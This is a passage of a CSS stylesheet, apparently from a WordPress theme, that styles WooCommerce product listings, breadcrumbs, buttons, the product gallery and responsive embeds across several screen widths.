    border: 1rem solid #fff;
}

/* overall Product loop adjustmenst */



.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product,
.woocommerce-page[class*=columns-] ul.products li.product, 
.woocommerce[class*=columns-] ul.products li.product {
    float: left;
    margin: 0 0 2rem 0;
    padding: 0 3% 0 0;
    position: relative;
    width: 100%;
}

@media only screen and (max-width: 768px){
	
	.woocommerce ul.products li.product, 
	.woocommerce-page ul.products li.product, 
	.woocommerce-page[class*=columns-] ul.products li.product, 
	.woocommerce[class*=columns-] ul.products li.product {
		width: 100%;
		clear: both;
		margin: 0 0 2rem 0;
	}
}
.loop_p_cat {
    font-size: small;
}
.temp_cat_box {
	font-size: small;
	/* clear: left; */
	border: 1px solid red;
	margin-top: 5px;
	background-color:white;
	padding:2px;
	display: none;
}


@media only screen and (min-width: 1024px){
.bcrm-wrap {
	
	}
.bread-cart {
	float: right;
	width: 30%;
	padding: 1rem 1rem 1rem 5.5rem;
	font-size: 1.3rem; 
}
.bread-cart a, .woocommerce .woocommerce-breadcrumb a {
	color: #ffffff
}
.woocommerce .woocommerce-breadcrumb {
    padding:1rem; 
    margin: 0 0 5rem 0;
    width: 70%;
    font-size: 1.3rem;
	}

}




.woocommerce ul.products li.product a img {
	width:48%;
	float:left;
	margin-right: 2%;
	margin-top: 12px;
}

.tax-product_cat.woocommerce ul.products li.product a img,
.post-type-archive-product.woocommerce ul.products li.product a img{
	margin-right: 7%;
	width: 43%;
}

.archive.tax-product_cat .woocommerce ul.products li.product.product-category, 
.archive.woocommerce ul.products li.product-category {
	width:20%;
}
.archive.tax-product_cat .woocommerce ul.products li.product.product-category a h2, 
.archive.woocommerce ul.products li.product-category a h2 {
	width:50%;
	float:left;
}
.tax-product_cat .woocommerce ul.products li.product.product-category a img, 
.archive.woocommerce ul.products li.product-category a img,
.archive.woocommerce ul.products li.product-category:nth-child(even) a img
 {
	width: 95%;
	float:left;
	margin-right: 5%;
	margin-bottom: 0;
}




/* single shop page */
/* simgle blog page */
.single-product .wp-post-image {
	float:left;
	width:50%;
	padding-right:0rem;
}

.loop_p_cat {}

/* Product loop adjustmenst (even) */
.woocommerce ul.products li.product:nth-child(even) a img {
	width:48%;
	float:right;
	margin-right:0%;
	margin-left: 2%;
}
.woocommerce .related.products   {
	clear:both;
	 
	margin-top:5rem;
}
.woocommerce .related.products ul.products li.product, 
.woocommerce-page .related.products ul.products li.product,
.woocommerce .upsells.products ul.products li.product
 {
	width:48%;
	float:left;
	margin-right:0%;
	margin-left:2%;
	clear:left;
}
.woocommerce-page .related.products ul.products li.product:nth-child(even),
.woocommerce .upsells.products ul.products li.product:nth-child(even)
 {
	float:right;
	clear:none;
} 
.woocommerce-page .related.products ul.products li.product:nth-child(even) a img,
.woocommerce .upsells.products ul.products li.product:nth-child(even) a img
 {
	float:left;
	margin-right:5px;
	/* margin: 0 0 0 0; */
} 

.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product .woocommerce-product-details__short-description,
.woocommerce ul.products li.product .price,
.woocommerce ul.products li.product .button  {
	 margin-left:0;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title {
	font-size: 3rem;
}
.woocommerce ul.products li.product .woocommerce-product-details__short-description{
	font-size:1.6rem
}
.woocommerce ul.products li.product .button {

}
.woocommerce ul.products li.product .loop-long-desc {
	display:block;	
}

.tax-product_cat.woocommerce .woocommerce-products-header,
.tax-product_cat.woocommerce .woocommerce-result-count {
	margin-bottom:2rem;
}
/* hide tabs */
/*NB might have to show them again for related products */
.woocommerce-tabs.wc-tabs-wrapper {display:none;}

/*buttons*/
#enquiry input.wpi-button,
.woocommerce button.single_add_to_cart_button,
.woocommerce button.button.alt.disabled,
.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt,
.woocommerce a.button {
    background-color: #5490f0;
    color: #fff;
    -webkit-font-smoothing: antialiased;
}

/* woo product enquiry hack */
.wdm-enquiry-modal #contact-form .contact-bottom {display: none!important;}

input.wpi-button {}


/* woo product variations styles */
.variations .label label {color: black;}


/* woo gallery styles ############################################################* /
/* WooCommerce 3.0 Gallery ############################################################ */

.woocommerce-product-gallery {
position: relative;
margin-bottom: 3em
}

.woocommerce-product-gallery figure {
margin: 0
}

.woocommerce-product-gallery .woocommerce-product-gallery__image:nth-child(n+2) {
width: 25%;
display: inline-block
}

.woocommerce-product-gallery .flex-control-thumbs li {
list-style: none;
float: left;
cursor: pointer
}

.woocommerce-product-gallery .flex-control-thumbs img {
opacity: .5
}

.woocommerce-product-gallery .flex-control-thumbs img.flex-active,.woocommerce-product-gallery .flex-control-thumbs img:hover {
opacity: 1
}

.woocommerce-product-gallery img {
display: block
}

.woocommerce-product-gallery--columns-3 .flex-control-thumbs li {
width: 33.3333%
}

.woocommerce-product-gallery--columns-4 .flex-control-thumbs li {
width: 25%
}

.woocommerce-product-gallery--columns-5 .flex-control-thumbs li {
width: 20%
}

.woocommerce-product-gallery__trigger {
position: absolute;
top: 1em;
right: 1em;
z-index: 99;
}

a.woocommerce-product-gallery__trigger {
text-decoration: none;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
	position: absolute;
	top: .875em;
	right: .875em;
	display: block;
	height: 2em;
	width: 2em;
	border-radius: 3px;
	z-index: 99;
	text-align: center;
	text-indent: -999px;
	overflow: hidden;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
	background-color: #169fda;
	color: #ffffff;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
	background-color: #1781ae;
	border-color: #1781ae;
	color: #ffffff;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:before {
	font: normal normal normal 1em/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	display: block;
	content: "\f00e";
	line-height: 2;
	text-indent: 0;
}


section.up-sells, section.up-sells {
clear:both;
float: left;
width:100%;
}

.woocommerce div.product {
    margin-bottom: 0;
    position: relative;
    clear: both;
}

.shop-col .woocommerce div.product {
clear: both;
}


/* RESPONSIVE YOUTUBE */
.embed-container { 
	position: relative; 
	padding-bottom: 56.25%;
	height: 0;
	overflow: hidden;
	max-width: 100%;
	height: auto;
} 

.embed-container iframe,
.embed-container object,
.embed-container embed { 
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.woocommerce div.product .product_title {
    font-size: 2.3rem;
}
.product .entry-summary .product_meta {
font-size: 1.2rem;
}


/* hacks! */
label.woocommerce-form__label.woocommerce-form__label-for-checkbox.checkbox {
 
	line-height:4.5rem /* fix t&c display error  */
}

table.variations td.value {
	    float: left;
}
table.variations td.label{
	    float: left;
}


/* float product wull width
.woocommerce div.product div.summary.entry-summary {
    margin-bottom: 2em;
    float: none;
    width: 100%;
}
.woocommerce div.product div.images.woocommerce-product-gallery {
     padding-right:2rem
}
*/


@media only screen and (min-width:320px) {
	.woocommerce ul.products li.product .woocommerce-loop-product__title {
		font-size: 1.3rem;
	}
	.woocommerce ul.products li.product .woocommerce-product-details__short-description {
		font-size: 1.3rem;
	}
	.woocommerce .related ul.products li.product .woocommerce-product-details__short-description {
		font-size:1rem
	}
	.woocommerce ul.products li.product .loop-long-desc {
   	 	/* clear: both; */
   	 	font-size: 1rem;
 	 }
 	 .woocommerce .related.products ul.products li.product  .woocommerce-loop-product__title,
 	 .woocommerce .upsells.products  ul.products li.product  .woocommerce-loop-product__title
 	  {font-size: 1.3rem;}
 	   

 	 .woocommerce .related.products  ul.products li.product a img, 
	.woocommerce .upsells.products ul.products li.product a img
{margin: 7px 3% 0 0;}
	.woocommerce div.product .product_title {}
	 
}
@media only screen and (min-width:375px) {
	.woocommerce ul.products li.product .woocommerce-loop-product__title {
		font-size: 1.6rem;
	}
	.woocommerce ul.products li.product .woocommerce-product-details__short-description {
		font-size:1.6rem
	}
	.woocommerce ul.products li.product .loop-long-desc {
	}
	.tax-product_cat.woocommerce ul.products li.product a img, 
	.post-type-archive-product.woocommerce ul.products li.product a img,
	.woocommerce ul.products li.product a img {

	}
	 .woocommerce div.product .product_title {}
}
@media only screen and (min-width:420px) {
	.woocommerce ul.products li.product .woocommerce-loop-product__title {
		font-size: 1.8rem;
	}
	.woocommerce ul.products li.product .woocommerce-product-details__short-description {
		font-size:1.6rem
	}
	.woocommerce .woocommerce-breadcrumb {
    	margin: 0 0 0rem 0;
 }
	.woocommerce ul.products li.product .loop-long-desc {
  	    
	}
	.tax-product_cat.woocommerce ul.products li.product a img, 
	.post-type-archive-product.woocommerce ul.products li.product a img,
	.woocommerce ul.products li.product a img {

	}
	.woocommerce div.product .product_title {}
}
@media only screen and (min-width:660px) {
	.woocommerce ul.products li.product .woocommerce-loop-product__title {
		font-size: 2rem;
	}
	.woocommerce ul.products li.product .woocommerce-product-details__short-description {
		font-size:1.6rem
	}
	.woocommerce .related ul.products li.product .woocommerce-product-details__short-description {
		font-size:1.3rem
	}
	.woocommerce .woocommerce-breadcrumb {
    	margin: 0 0 0rem 0;
 }
	.woocommerce ul.products li.product .loop-long-desc {
   	 	 font-size: 1.3rem;
 }
	.tax-product_cat.woocommerce ul.products li.product a img, 
	.post-type-archive-product.woocommerce ul.products li.product a img,
	.woocommerce ul.products li.product a img {

	}
	.woocommerce div.product .product_title {}
	 .woocommerce .related.products ul.products li.product  .woocommerce-loop-product__title,
 	 .woocommerce .upsells.products  ul.products li.product  .woocommerce-loop-product__title
 	  {font-size: 1.4rem;}
}
@media only screen and (min-width: 768px) {

	.bcrm-wrap {
	
	}
	.woocommerce ul.products li.product .woocommerce-loop-product__title {
		font-size: 2.2rem;
	}
	.woocommerce ul.products li.product .woocommerce-product-details__short-description {
		font-size:1.6rem
	}
	.woocommerce .woocommerce-breadcrumb {
    	margin: 0 0 0rem 0;
 }
	.woocommerce ul.products li.product .loop-long-desc {
    	 
	}
	.tax-product_cat.woocommerce ul.products li.product a img, 
	.post-type-archive-product.woocommerce ul.products li.product a img,
	.woocommerce ul.products li.product a img {

	}
   .woocommerce div.product .product_title {
    font-size: 2.6rem;
}
	.woocommerce ul.products li.product a img {}
	 .woocommerce .related.products ul.products li.product  .woocommerce-loop-product__title,
 	 .woocommerce .upsells.products  ul.products li.product  .woocommerce-loop-product__title
 	  {font-size: 1.7rem;}
}
@media only screen and (min-width:1024px) {
	.bcrm-wrap {
	
	}
	.woocommerce ul.products li.product .woocommerce-loop-product__title {
		font-size: 2.2rem;
	}
	.woocommerce ul.products li.product .woocommerce-product-details__short-description {
		font-size:1.6rem
	}
	.woocommerce .woocommerce-breadcrumb {
    	margin: 0 0 0rem 0;
	}
	.woocommerce div.product .product_title {
    font-size: 3.5rem;
}
	.woocommerce ul.products li.product .loop-long-desc {
    	 
	}
	.tax-product_cat.woocommerce ul.products li.product a img, 
	.post-type-archive-product.woocommerce ul.products li.product a img,
	.woocommerce ul.products li.product a img {

	}
}